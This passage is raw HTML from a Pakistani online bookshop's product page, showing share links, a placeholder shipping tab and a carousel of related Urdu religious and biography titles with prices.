									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/Islam_3.png&description=Hazrat+Imam+Jaffar+Sadiq%3C%2Fbr%3E%D9%B1%D9%84%D9%92%D8%A5%D9%90%D9%85%D9%8E%D8%A7%D9%85+%D8%AC%D9%8E%D8%B9%D9%92%D9%81%D9%8E%D8%B1+%D9%B1%D8%A8%D9%92%D9%86+%D9%85%D9%8F%D8%AD%D9%8E%D9%85%D9%8E%D9%91%D8%AF+%D9%B1%D9%84%D8%B5%D9%8E%D9%91%D8%A7%D8%AF%D9%90%D9%82+%D8%B9%D9%8E%D9%84%D9%8E%D9%8A%D9%92%D9%87%D9%90+%D9%B1%D9%84%D8%B3%D9%8E%D9%91%D9%84%D9%8E%D8%A7%D9%85" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/hazrat-imam-jaffar-sadiq%d9%b1%d9%84%d9%92%d8%a5%d9%90%d9%85%d9%8e%d8%a7%d9%85-%d8%ac%d9%8e%d8%b9%d9%92%d9%81%d9%8e%d8%b1-%d9%b1%d8%a8%d9%92%d9%86-%d9%85%d9%8f%d8%ad%d9%8e%d9%85%d9%8e%d9%91%d8%af/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																<link rel="stylesheet" id="elementor-post-726-css" href="https://progressivebooks.com.pk/wp-content/uploads/elementor/css/post-726.css?ver=1747135268" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
							<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
														<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-1" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-1.jpg"alt="wd-ship-1"></noscript>
											</div>
															<div class="wd-gallery-item  col-lg-6 col-md-6 col-sm-6 col-6">
						
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"alt="wd-ship-2" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"><noscript><img src="https://progressivebooks.com.pk/wp-content/uploads/2021/08/wd-ship-2.jpg"alt="wd-ship-2"></noscript>
											</div>
								</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-681"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-20 wd-stretch-cont-sm" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18637 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="18637">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18706" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/24.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18637" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18637">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18637" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18637" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18637" data-product_sku="" aria-label="Add to cart: &ldquo;Shah Abdul Aziz Muhaddith Dehlavi  شاہ عبد العزیز محدثت دہلویProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Shah Abdul Aziz Muhaddith Dehlavi &lt;/br&gt; شاہ عبد العزیز محدثت دہلوی&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/shah-abdul-aziz-muhaddith-dehlavi-%d8%b4%d8%a7%db%81-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b9%d8%b2%db%8c%d8%b2-%d9%85%d8%ad%d8%af%d8%ab%d8%aa-%d8%af%db%81%d9%84%d9%88%db%8cprofessor-muhammad-iqbal-muja/">Shah Abdul Aziz Muhaddith Dehlavi </br> شاہ عبد العزیز محدثت دہلوی</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18645 status-publish first instock product_cat-all-books product_cat-biography product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="18645">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18729" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/43.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18645" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18645">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18645" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18645" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18645" data-product_sku="" aria-label="Add to cart: &ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat  حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo;" rel="nofollow" data-success_message="&ldquo;Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat &lt;/br&gt; حضرت مجدد الف ثانی کی علمی دینی خددمات&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/hazrat-mujaddid-alif-sani-ki-ilmi-o-dini-khidmaat-%d8%ad%d8%b6%d8%b1%d8%aa-%d9%85%d8%ac%d8%af%d8%af-%d8%a7%d9%84%d9%81-%d8%ab%d8%a7%d9%86%db%8c-%da%a9%db%8c-%d8%b9%d9%84%d9%85%db%8c-%d8%af%db%8c/">Hazrat Mujaddid Alif Sani Ki Ilmi-o-Dini Khidmaat </br> حضرت مجدد الف ثانی کی علمی دینی خددمات</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>2,500.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18636 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="18636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18704" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/23.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18636" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18636" data-product_sku="" aria-label="Add to cart: &ldquo;Maqalat Tareqat  مقالات طریقتProfessor Muhammad Iqbal Mujadi&rdquo;" rel="nofollow" data-success_message="&ldquo;Maqalat Tareqat &lt;/br&gt; مقالات طریقت&lt;/br&gt;Professor Muhammad Iqbal Mujadi&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/maqalat-tareqat-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%b7%d8%b1%db%8c%d9%82%d8%aaprofessor-muhammad-iqbal-mujadi/">Maqalat Tareqat </br> مقالات طریقت</br>Professor Muhammad Iqbal Mujadi</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,600.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18666 status-publish first instock product_cat-all-books product_cat-dr-muhammad-hamayoon-abbas-shams product_cat-progressive-publications product_cat-seerat-un-nabi has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="18666">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18735" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18735" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/46.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="18666" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="18666">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="18666" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		
		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=18666" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="18666" data-product_sku="" aria-label="Add to cart: &ldquo;Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari  علامہ محمد نور بخش توککالی کی سیرت نگاری&rdquo;" rel="nofollow" data-success_message="&ldquo;Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari &lt;/br&gt; علامہ محمد نور بخش توککالی کی سیرت نگاری&rdquo; has been added to your cart"><span>Add to cart</span></a>		</div>
	</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://progressivebooks.com.pk/product/allama-muhammad-noor-bakhsh-tawakkali-ki-seerat-nigari-%d8%b9%d9%84%d8%a7%d9%85%db%81-%d9%85%d8%ad%d9%85%d8%af-%d9%86%d9%88%d8%b1-%d8%a8%d8%ae%d8%b4-%d8%aa%d9%88%da%a9%da%a9%d8%a7%d9%84%db%8c-%da%a9/">Allama Muhammad Noor Bakhsh Tawakkali ki Seerat Nigari </br> علامہ محمد نور بخش توککالی کی سیرت نگاری</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>800.00</bdi></span></span>

	
			</div>
	</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-quick type-product post-18640 status-publish last instock product_cat-all-books product_cat-best-authors product_cat-biography product_cat-professor-muhammad-iqbal-mujaddi product_cat-professor-muhammad-iqbal-mujadi product_cat-progressive-publications has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="18640">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://progressivebooks.com.pk/product/hawalah-w-assar-abdullah-khushgi-kasuri-%d8%a7%d8%ad%d9%88%d8%a7%d9%84-%d9%88-%d8%a7%d8%ab%d8%a7%d8%b1%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%84%db%81-%d8%ae%d9%88%db%8c%d8%b4%da%af%db%8c-%d9%82%d8%b5/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18712" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg" /><noscript><img width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-18712" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/27-150x150.jpg 150w, 